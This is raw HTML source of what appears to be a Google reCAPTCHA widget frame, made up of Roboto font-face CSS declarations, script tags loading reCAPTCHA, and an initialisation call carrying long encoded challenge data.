  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7pL0nBqULl-4lSnxT7x06w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7pL0nBqULl-4lSnxT7x06w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7pL0nBqULl-4lSnxT7x06w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDjsKdw5jCpUU1w7DCqicVwp3Cr8OMwoLDtsKmPkHCgMKmESwbwoknwoVZwqrDqELCrC/Di0VUV8KWw7wTfcK0wrgwXWDDvMOSPA9oNMKIw7XDnh3CuhArFH95w4rCqMOYQcOQw5xmwoZiwoYLw4BIbsKsw6LDpcOpIh/DvMO/wonCkcO3LFPCg8Khwr/CtHHDpnvDrcO1bQQrdcKXw5VIw5jDhkPDkcOIN8KyXybDkm7DjsKWPcOcJHYPw7gTSMOhwo4PO8O7GDItwq/[base64]/HWnCocKaKMKtSwzDjT/Dp8OHDsKgwqZRwqfCi8Odw6LDhgwaDmfDrWcRwrPCqsKuU8KTwpTDoyXCq8KewrrDqcKNOUrCrMOYPEkYw70pCE/Ch8OXw63Dj8OFKVNDw7I7w5nDj19Ow40DZFrChRhnw5/DlHXDtgHDu8KIUCHDvcO7wrbDjsKRw5E4XyAxw68bGcOWfcOECXPCgMKjwqfCi8OeIMOEwoIdHcOKwrrCj8Kqw7plIcKUUcK5aQXCq8OEwoU+wod9wpXDn1HCtMOow7PCryzDhcKzwo/DtcKfIsOxfm5Sw7/Cuyo4fsK/wpHDl8KJw4jChsKZWcKKw4/[base64]/DtsO2d8Kywr1PfjLDi8OUScKqRMO0aMO7wqzCiTXChMKiw6nCvVlcHFMKw4N0VwfCgMK7EXlPG2FIw5tzw67Cn8O0LC3CkcO5KHrDqsOTw43Cm1XCmsKmdMKLeMKmwrdBwrYrw4/DugfCvGvCpcKvw6l7UFRdI8KFwrnDtELDncKWOC3DsV4gwobCsMOkwpgAwrXCjMO3wr/DgzXDhmo0XHHCkRUsD8KXXMO6w5cIXcK2WMOzE2Ylw63CoMOPYA/CgcKZwoQ/X3vDvMK3w6tRwrAAEMO9AsKUPSLCqW9JG8K5w4fDsg5ydMOjNMOvw64SacOFwpIONFQJwpkeEHzCh8OJwopBfVXDhyt4EiLDkQYtNMOwwqbCky5mw6DDtsKBw6Y+PsKUwr3Do8OJLcOew5LDsR7DoTYNfsKuwoUjwpd/asKEwp89ScK4w5jDg1R6FhLDmngrdVxew5/Ci0PCqcKIw4bDlVpzIsKEcAvCiHjDvDDDoz/Duj/[base64]/PjXCpEzDgzzCr1zDvTXCi8O9MFBfw53DtcOrCkHCsMKDQMKOwpVVwpfCiMO/wrXDssKNw47Dq8OTS8KSfFbCrcKAa1VOw5TDkSvDlcKlTMKSw7dowpLCkMKVw5p5w7XDlWgXO8Kaw5RONAImU2lMU3QxB8Oaw4EEKDfDjXDCiw8hGGDDhsOjw4ZWb0BtwpclaUNhDFV9w6ZLw6AGwpchwqTCuAXDqEzCtRTCvhzDs0I/TDIbSn/CthJ3QsO4wpfCt1vCi8K5VcOMOcOawprDlsKMLcKiwr5pwoHCtAfCmsKaORAQDjMdwpAzRC03w50Kwp1GAsOBMcO6wrQmNm7ClVTDkUDCoMOJw6ZwfxlnwpXDqcOfEsOYP8Kxwq/[base64]/wpkJH8KwCMKaLMO6TQc3wqhVBMK8wq/Cp1PCsDNGwqbCg8KJHcOZw6cHZcK/[base64]/Owp1EEjCicO4NcOPwqEpGcKCDWHDm8KiJMKMITLDin/Co8Oww5XCsFXCpsKYJMOtw73CjhwZJSDCnxYEwqnDhMKZVcOIY8KHPsKbw4TDgVfCosOywpnCncKfEWw9w4/[base64]/CpC7CjMKkd0Jfw6RTw5AmwpTDjMO2VjcSwqwcwqpjWMKvdcO2DMOpfmJFUcKudxPDvcOXGcKAYhpDwrPDmMOsw6PDk8KABnkgw4gQOjXDn0PDu8O/[base64]/CsQI0wo1wwrvChsK0bBZ9PMKCdMO2bsO4wpPDvMOew63Cu0fDqDQmAsOiMcOlZcKkMcKsw5jDi0lPwobClVY6wq1tw4ssw6fDs8KEwrnDuWnCpG/DiMOla2zDuQvCscKQHmZbwrB/wpvDt8KOw4xcGGTCr8OgBBByMRpgNMObwrcLwq9+JW1qwq1Fw5zCjMOTw7XClcOswrFHNsKcw6xywrLDhMOaw6ImT8O9SnHDkMOmwrkaCMObw5nDmcO/d8KHwr1+w6ZWwqtpwp7DjcKpw5wIw7LCq0TDlkoFw6/Dt03CrzNXV23Cs1DDtsKJw6XDrCXDn8K0w6nCowLDlsK8RMKRw4rCisOVOyRgwrfDqcOSA0nCn3V2w6TDkTQqwpYKJXnDvCB0w5Q7SwzDlDTCu2vDsmV9JwERGcO/[base64]/w4prPBnCrmxewp3Cq3s+DlTDmMOFw5/DnzFOfsKDw5oFwoLCqsKbwpXDssOjMcKuw6UlJMO0S8KFYcOCeVIDwrPCvcKJNsKlZzVqIMOSOhvDp8Ogw40hdiXDowzCixHChsO4worDkhvCtnHCq8KMw7x+w7lhwotiwoLCqsKQw7TCnnhqwq14QkzCmsKjwoA0c0YrQnxPcmnDmsKKcyBDHgxAP8OsCsOIV8KVQR/[base64]/wobDgFbCsjAHf8OVw51KwqdMVcKkwr3DtwDDiE7Dp8KQw6/Ct1psXzt4wqLCtDsPwqXDghzDn17DiUUFwqQDWcKqw7J8wpV4wqFnPsKnw63Dh8KLw6hFC0jDkMOqMnMFDsKFE8OEBg/DpMOfLsKMLgBxY8K2ZUrCnsO+w77DjcOwIArDjcO3wojDvMKbOQ0ZwqfCp1fCuVA/w40DDsKnw5Mdwp4VUsK+wqDCtCrDligNwonDsMKLMQrDocOsw4hqCsOzGXnDq1XDrsOiw7nDgDLCisK8dSbDoBbDoz1iL8KIw44tw4oQw60Twq8twrg8QVlyHH5WbsK6w47Du8KfUHDCtkPCscOYw5wvwo/DksKgdi/[base64]/w7o0wpDDt8KfR8OKwpZOJcOdw7QUJGDCkFVHw5xnw78jw6g4wrXDoMOVcVjDr0nDlQ/CtxPDrcKfwoDCv8OJR8OaUcKYelxNw75ww4TCp0/DncObIMOlw7xdw6vDhV9kEQbCly3CsgAxwqbDowsSORjDg8KkURR3w6JWbMKGGyrCnTl6DMKfw5BLw5HDtMKeZjTCicKqwpZXMcOCU2PCrjc0wqV2w71yIG0kwpTDkMO+w5M9MT9gDSbCtMKCLMKdbsOWw4RHaC8twrY/w4/DjXYGw6HCsMKdFMOuUsK4LMOcH0bCvWkxbVTCpsKCwotGJMOyw6DDkMK3MVvCuybClcO8LsKgwoBWwq7CrMOHwpnDlcKQYcO/w6rCv2xFW8OQwoDChsOFM1HCj1ImBsKYKGxsw67DrcOPWFTDq3o/[base64]/DqMOHNMOYwogwwpbDl8KiLsOPw43ClcKTRsOgMl7ClTTCnhU8d8Onw7/DrcOjw65Rw5pAFsKTw5h8ITrDgzBhOcOOJ8K9UAsOw4JHX8KofsKBwovCtcKywoNzLB/CkcOuwobDhhvCvRbCrMO2S8KIwrrDkDrDu3/DjDfCgV4Vw6gndMOZwqHCn8Knw7dnwqHDtsK4MgpUw5kud8O5XTtAwpsZwrrCpV4GL2XDkjzDmcOMw5pTIsKvwroZwqExw57Dq8OeHyoJwp3CjEAoT8KBP8K7EMOzwpTCi08cZ8K5wqHCucO/HVdZw6XDucOPwr5rY8ONw6/CgREYPiTDjkvDisOhw5Zpw6vDgcKewrHDhRPDsUXCmFDDisOFwotQw6pwQsKewqxbaHIYWMKFC1dHDMKswqlow7nCpQ7DkCrDq3LDjcKbwq7CoWPDqcK4wo/Dul3DgsOBw7TCriULw68qw5J5w4xLa3YNKsKbw6w3wqLDisOhwr/Di8KLYDHCr8KmZwgGVMK2ecOpSsKRw7FhO8KAwrsIMzTDmcKPwozCsjJawrTCpHPCmTjCnWsyGF0wwrfCrm/[base64]/CsFIdw7HCp2xSw7bChcKuX0bCuMOrw7fDlRplTU1mw4QTF3rCh2ISwqrDlMKbwqrDtBfDrsOlc2/[base64]/[base64]/wrPCoU/CgMOaClzCvcO7w6/DpArCkhwtwqEGw4TDgcOuQlxhMn3CjsOwwpDCtcKUa8OaecO4e8K2WsKJPMKfTkLCmhZeI8KJwoXDncKWwoLCqnk5EcKWwoXDi8O/fQw9wq7DqMOiOFrDoSslQi3DnTwuVMOsRR/DjFAETHXCrcKLegDDq14twoIoAsOFI8OCw4rDmcOXwpFtwrTClCbDo8KMwpXCqH4kw7PCosKNwpQbwrJIFsO/w4gPLcOyZEcNwqHCt8Kaw65JwqIvwr7Cu8KDBcOPFcOqXsKNB8KEw78cFhTDl07DkcOkwrIJWsOIUcKZLQXDncKUwr1vwp/DgjLDlUXCoMKjwo5Jw7AAbsKowrrDqcKEGsOjfMKqwqTDj3Jdw4RlaUJRwrAqw50GwrUgYBgwwo7ClhEUXcKqwolEw6TDixzCkBJnKH7Dj1nDi8KMwpVZwrDCsw/[base64]/CvsKGwr9RejPCmXbCkXvCqzHDmRcqw5x4w5fCqWTCjydtScOcdQcZw4PCucOtOFLCi2/[base64]/DjizDhxTCmA/CjzdsScKGw4MRw4QKw7dfwpZRwrzCpi/DjAxTPV4SSDXCh8OoXcOsOVbCicO1wqt0JzlmLcOhwohAB3oxw6AoFcKxw54RXzLDpTTCncKVwpkRU8Kgb8O/[base64]/FCzCuQI2wrpZE8OvQsO3wpxtOWpMccOJHgbDrDdCcRbClGPCnzBPYsODw7/DrsK1agU2wo8hw6QVw6R3GE0yw6kBw5PCuC7Dn8OyJUIKTMOEGDB1wpY5YSIpNDZCcloLTMKbaMOId8OxXgbCvCnDrF5twpEkaBgRwrfDi8Krw5LDsMKyZyrDrxpYw69Uw4xUDcKDWEfDkVcibcKyJMOZw6/[base64]/DuMOXwqYmw5XCohfDucOew6HDk8OIw7HCh8O+w440MDllOwTDvUEIw6cgwrxwJn9YEHzDnMOBw5DCm3HCksOSLAfCvTvDvsKbKcKHUlLCpcOWU8KzwoxqcURHRMKswqhTw7fCsht1wqfCr8OiGsKXwqcJw4g/IMOALyXCm8KcD8KDOCRNwrDDssOqMcKQw5ofwqhMdhZzw6DDixMkCcOcLMOxdW0Yw70dw7zCn8OdI8O2w4dIFsODE8KoSBBCwofCt8K+B8KIFsKQUsKLT8OPQ8K2G24hIMKPwrshw5LCgsKawr5KIB/DtcOTw7/CrC1+CxA8wqTCtkgKwqbDnkLDvsKmwqc0dCfCisKiAz7CvsOxZ2PCtQ/Co3FlXcKBw6/D